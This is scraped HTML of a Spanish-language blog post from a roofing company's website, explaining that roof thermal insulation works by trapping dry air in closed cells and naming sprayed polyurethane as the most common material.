<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-33838" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-33719 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización" class=" font-weight-bold pix-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://airregio.com/impermeabilizacion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-33719" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización</span></a>
	<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-33719" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231899 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de albercas y lagos artificiales" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-albercas-y-lagos-artificiales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de albercas y lagos artificiales</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231900 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de azoteas y techos de concreto" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-azoteas-y-techos-de-concreto/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de azoteas y techos de concreto</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231901 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cisternas y tanques de concreto" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cisternas-y-tanques-de-concreto/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cisternas y tanques de concreto</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231902 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cuartos de máquinas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cuartos-de-maquinas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cuartos de máquinas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231903 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cubiertas ajardinadas o techos verdes" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cubiertas-ajardinadas-o-techos-verdes/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cubiertas ajardinadas o techos verdes</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231904 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cubiertas metálicas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cubiertas-metalicas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cubiertas metálicas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231905 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de entrepisos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-entrepisos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de entrepisos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231906 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de estacionamientos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-estacionamientos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de estacionamientos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231907 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de fachadas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-fachadas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de fachadas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231908 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de firmes" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-firmes/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de firmes</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231909 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de muros de contención" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-muros-de-contencion/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de muros de contención</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231910 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de plataformas industriales" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-plataformas-industriales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de plataformas industriales</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231911 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de sótanos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-sotanos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de sótanos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231912 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de terrazas y balcones" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-terrazas-y-balcones/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de terrazas y balcones</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231913 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de tuberías y ductos exteriores" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-tuberias-y-ductos-exteriores/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de tuberías y ductos exteriores</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231914 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización Industrial" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-naves-industriales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización Industrial</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33788 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Aislante Térmico" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/aislante-termico/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Aislante Térmico</span></a></div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33789 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Mantenimiento" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/mantenimiento/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Mantenimiento</span></a></div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232273 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Reparación de techos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/reparacion-de-techos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Reparación de techos</span></a></div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33667 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Nosotros" class=" font-weight-bold pix-nav-link text-body-default nav-link animate-in" target="_self" href="https://airregio.com/nosotros/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Blog" class=" font-weight-bold pix-nav-link text-body-default nav-link animate-in" target="_self" href="https://airregio.com/blog/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231190 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="REPSE" class=" font-weight-bold pix-nav-link text-body-default nav-link animate-in" target="_self" href="https://airregio.com/homepage/certificacion-repse/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">REPSE</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33364 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Contacto" class=" font-weight-bold pix-nav-link text-body-default nav-link animate-in" target="_self" href="https://airregio.com/contacto/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                                   </div>
              </header>
    

    <div class="pix-main-intro pix-intro-1 bg-primary">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					<div id="pix-intro-sliding-text" class=" text-inherit "><h1 class="mb-32 pix-sliding-headline-2 animate-in font-weight-bold secondary-font text-heading-default h3 " data-anim-type="pix-sliding-text" pix-anim-delay="500" data-class="secondary-font text-heading-default" style=""><span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 0ms;">¿Qué&#32;</span></span> <span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 150ms;">es&#32;</span></span> <span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 300ms;">un&#32;</span></span> <span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 450ms;">aislamiento&#32;</span></span> <span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 600ms;">en&#32;</span></span> <span class="slide-in-container "><span class="pix-sliding-item secondary-font text-heading-default" style="transition-delay: 750ms;">techos?&#32;</span></span> </h1></div>                                <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://airregio.com/">Home</a></li>
										<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="550">
								<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
								<a class="text-body-default" href="https://airregio.com/category/sin-categoria/">Sin categoría</a>
							</li>
								            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="600" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            ¿Qué es un aislamiento en techos?	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>




<div id="content" class="site-content bg-gray-1 pix-pt-20" style="">
    <div class="container">
        <div class="row">

            	<div class="col-12 col-lg-10 offset-lg-1">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				<article id="post-1414" class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
									<div class="post-thumbnail">
									</div><!-- .post-thumbnail -->
							</article>
			</main>
		</div>
	</div>

<div class="col-12 col-md-2 col-lg-1 offset-lg-1 ">
	<div class="pix-my-20 pix-post-meta-box sticky-top pix-sticky-top-adjust" style="top:120px;">
							<div class="pix-post-meta-comments bg-white shadow-sm rounded-lg w-100 pix-py-10 pix-mb-10 text-center line-height-1">
				<a href="https://airregio.com/que-es-un-aislamiento-en-techos/#respond" class="text-xs text-body-default svg-body-default">
					<span class="pr-1">
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <path fill="#BBB" d="M6.1875,16 L6.1875,12.5044405 C2.784375,12.5044405 0,9.69094139 0,6.25222025 C0,2.81349911 2.784375,0 6.1875,0 L11.8125,0 C15.215625,0 18,2.81349911 18,6.25222025 C18,9.69094139 15.215625,12.5044405 11.8125,12.5044405 L10.321875,12.5044405 L6.1875,16 Z M6.35294118,1.6 C3.73235294,1.6 1.58823529,3.76 1.58823529,6.4 C1.58823529,9.04 3.73235294,11.2 6.35294118,11.2 L7.41176471,11.2 L7.41176471,13.2533333 L9.87352941,11.2 L11.6470588,11.2 C14.2676471,11.2 16.4117647,9.04 16.4117647,6.4 C16.4117647,3.76 14.2676471,1.6 11.6470588,1.6 L6.35294118,1.6 Z"/>
</svg>
					</span>
					<span class="align-middle font-weight-bold">0</span>
				</a>
			</div>
					</div>
</div>
<div class="col-12 col-md-8 offset-md-22 ">
	<div class="content-area pix-post-area">
		<main class="site-main post-full-width">
			<article class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<header class="entry-header">
					
						<div class="entry-meta pix-post-meta-inner d-flex align-items-center pix-my-20">
							<div class="pix-post-meta-author text-heading-default font-weight-bold">
								<a href="https://airregio.com/author/admin_air/" class="pix-post-entry-author text-heading-default font-weight-bold">
									<img alt='Airregio' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo pix_blog_md_avatar pix-mr-10 shadow' height='40' width='40' decoding='async'/>									<span class="text-sm">Airregio</span>
								</a>
							</div>
							<div class="flex-fill text-right mr-2">
								<div class="pix-post-meta-badges">
								<a href="https://airregio.com/category/sin-categoria/" target="_self"><span class="pix-badge-element d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-primary-light   " style="font-size:12px; padding:5px 10px;line-height:14px;"><span class="text-primary" style="">Sin categoría</span></span></span></a>								</div>
							</div>
							<div class="pix-post-meta-date flex-fill2 text-right text-body-default text-sm">

								<a class="pix-post-entry-date mb-0 d-inline-block text-body-default svg-body-default" href="https://airregio.com/que-es-un-aislamiento-en-techos/">
									<span class="pr-1">
										<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
									</span>
									<span class="text-xs font-weight-bold">agosto 20, 2021</span>
								</a>

							</div>
						</div><!-- .entry-meta -->
									</header><!-- .entry-header -->

				<div class="entry-content" id="pix-entry-content">
					
<p>Se le llama aislante térmico a un material que sirve como barrera para evitar el paso de temperaturas frías o calientes entre dos medios.</p>



<p>El aire es el medio más económico para crear dicha barrera. Por eso los materiales utilizados como aislante térmico para techos es un material poroso o fibroso con aire seco inmovilizado dentro de celdillas.</p>



<p>Estas celdas cerradas con aire en su interior forman una barrera contra la temperatura y de esta manera evita el paso al interior.</p>



<p>Haciendo que el interior de su hogar o lugar de trabajo sea más confortable, y contribuye a que&nbsp; su consumo de luz sea menor.</p>



<p>El&nbsp; aislamiento&nbsp; más utilizado actualmente es el poliuretano espreado.</p>
					</div><!-- .entry-content -->
				
					
													<footer class="entry-footer d-inline-block w-100">
								<div class="media bg-white rounded-xl shadow-sm pix-p-30 pix-my-20">
									<img alt='Airregio ' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo pix_blog_lg_avatar pix-mr-30 shadow' height='80' width='80' decoding='async'/>									<div class="media-body">
										<a class="text-heading-default" href="https://airregio.com/author/admin_air/"><h6 class="mt-0 font-weight-bold text-heading-default">Airregio </h6></a>
																					<a class="text-sm text-heading-default font-weight-bold" href="https://airregio.com">airregio.com</a>
																				</div>
								</div>
							</footer><!-- .entry-footer -->

						
				            <div class="pix_post_social text-center pix-py-20">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://airregio.com/que-es-un-aislamiento-en-techos/&t=¿Qué es un aislamiento en techos?" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=¿Qué es un aislamiento en techos? https://airregio.com/que-es-un-aislamiento-en-techos/" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on Twitter</a>
            </div>
            				</article><!-- #post-1414 -->

			</main><!-- #main -->
		</div><!-- #primary -->
	</div>


	
	<!-- Post navigation -->
	<div class="col-12">
		
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://airregio.com/como-impermeabilizar-mi-casa-pasos-a-seguir/" rel="prev"><div class="card shadow-hover-sm shadow-sm d-inline-block m-3 bg-white pix-hover-item">
    					  <div class="card-body pix-pl-20 pix-pr-10 pix-py-10">
    						  <div class="d-flex justify-content-between align-items-center">
    							<i class="pixicon-angle-left text-body-default font-weight-bold mr-3 pix-hover-left"></i>
    							<div class="card-btn-content">
    							<div class="text-body-default text-xs line-height-1">Previous post</div>
    							<p class="card-title mb-0 text-heading-default font-weight-bold line-height-1 truncate-150">¿Cómo impermeabilizar mi casa?, PASOS A SEGUIR.</p>
    							</div>
    							<div></div>
    						</div>
    					  </div>
    					</div></a></div><div class="nav-next"><a href="https://airregio.com/que-debo-usar-membrana-impermeabilizante-o-aislamiento-termico/" rel="next"><div class="card shadow-hover-sm shadow-sm d-inline-block m-3 bg-white pix-hover-item">
    					  <div class="card-body pix-pl-10 pix-pr-20 pix-py-10">
    						  <div class="d-flex justify-content-between align-items-center">
    							<div></div>
    							<div class="card-btn-content">
    							<div class="text-body-default text-xs line-height-1">Next post</div>
    							<p class="card-title mb-0 text-heading-default font-weight-bold line-height-1 text-left truncate-150">¿Qué debo usar?, ¿Membrana Impermeabilizante o Aislamiento Térmico?</p>
    							</div>
    							<i class="pixicon-angle-right text-body-default font-weight-bold ml-3 pix-hover-right"></i>
    						</div>
    					  </div>
    					</div></a></div></div>
	</nav>	</div>

	    		<div class="col-12">
    		<h5 class="pix-py-50 text-center"><span class="my-2 d-inline-block text-heading-default"><strong>Related Posts</strong></span></h5>
    		</div>
                    			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-230684" class="h-100 align-self-stretch post-230684 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><div class="card-img pix-bg-image d-inline-block w-100 h-100 bg-gradient-primary" style="max-height:100% !important;"></div><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://airregio.com/author/admin_air/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Airregio"><img alt='Airregio' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://airregio.com/category/sin-categoria/" target="_self"><span class="pix-badge-element d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5   " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Sin categoría</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://airregio.com/se-pueden-impermeabilizar-las-albercas/" rel="bookmark">¿Se pueden impermeabilizar las albercas?</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://airregio.com/se-pueden-impermeabilizar-las-albercas/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">septiembre 21, 2021</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-230681" class="h-100 align-self-stretch post-230681 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><div class="card-img pix-bg-image d-inline-block w-100 h-100 bg-gradient-primary" style="max-height:100% !important;"></div><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://airregio.com/author/admin_air/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Airregio"><img alt='Airregio' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://airregio.com/category/sin-categoria/" target="_self"><span class="pix-badge-element d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5   " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Sin categoría</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://airregio.com/cuanto-duran-las-placas-de-poliuretano/" rel="bookmark">¿Cuánto duran las placas de poliuretano?</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://airregio.com/cuanto-duran-las-placas-de-poliuretano/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">septiembre 21, 2021</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
